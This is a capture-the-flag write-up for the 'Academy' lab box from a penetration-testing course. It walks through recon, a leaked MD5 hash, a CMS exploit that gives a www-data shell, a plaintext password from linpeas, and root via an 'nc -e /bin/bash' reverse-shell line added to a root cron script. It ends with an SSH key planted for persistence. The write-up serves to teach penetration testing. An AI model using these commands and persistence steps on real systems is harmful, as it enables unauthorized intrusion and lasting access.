Academy - TCM PJPT

Reconnaissance
nmap scan
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-23 20:53 EDT
Nmap scan report for 10.0.2.152
Host is up (0.00018s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1000 1000 776 May 30 2021 note.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.0.2.15
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 c7:44:58:86:90:fd:e4:de:5b:0d:bf:07:8d:05:5d:d7 (RSA)
| 256 78:ec:47:0f:0f:53:aa:a6:05:48:84:80:94:76:a6:23 (ECDSA)
|_ 256 99:9c:39:11:dd:35:53:a0:29:11:20:c7:f8:bf:71:a4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.69 seconds
Services
ftp
version: vsftpd 3.0.3
ftp is configured for anonymous access. Looking into this leads to a file called note.txt
Hello Heath !
Grimmie has setup the test website for the new academy.
I told him not to use the same password everywhere, he will change it ASAP.
I couldn't create a user via the admin panel, so instead I inserted directly into the database with the following command:
INSERT INTO `students` (`StudentRegno`, `studentPhoto`, `password`, `studentName`, `pincode`, `session`, `department`, `semester`, `cgpa`, `creationdate`, `updationDate`) VALUES
('10201321', '', 'cd73502828457d15655bbd7a63fb0bc8', 'Rum Ham', '777777', '', '', '', '7.60', '2021-05-29 14:36:56', '');
The StudentRegno number is what you use for login.
Le me know what you think of this open-source project, it's from 2020 so it should be secure... right ?
We can always adapt it to our needs.
-jdelta
Important info
users: Heath, jdelta, grimmie, 10201321
passwords: cd73502828457d15655bbd7a63fb0bc8
Turns out that's the md5 of the password for test user - his password is student. There's also a web app user of admin:admin
Creds do not work for ssh - might be used in the web app running on port 80
In addition it looks like the dev used an open source project from 2020... might be vulnerable to something. OSINT on github might be in the works.
http
nothing in the source code of the homepage.
gobuster:gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.0.2.152 -t 50 -o academy_root.txt
in the academy page there's a login.
ftp creds do not work.
Project github page
additional project page
Got this exploit to work. Here's /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:107:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
grimmie:x:1000:1000:administrator,,,:/home/grimmie:/bin/bash
The script executes as www-data. Will try to get rev shell and find user grimmie credential.
Initial Access
I can get a rev shell with the exploit above and gain access to the box. The exploit is written in python2, but worked well:

I now have a shell as www-data.
Privilege Escalation
With the shell as www-data, we can start to enumerate the web application for configuration files, environment variables, databases, etc.
Running the linpeas script shows a plaintext password in a config file:

My_V3ryS3cur3_P4ss is for user grimmie
In user grimmie home dir I can see a backup script:

The backup script in the home directory runs every minute and runs as root. We can edit that script to give us a rev shell as root. I added the following line:
nc -e /bin/bash 10.0.2.15 9001
and setup a listener on my kali machine:
nc -lvnp 9001
After doing this a reverse shell was established and the following flag was found in the root directory:
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
For persistence I placed my key in the /root/.ssh/authorized_keys file.
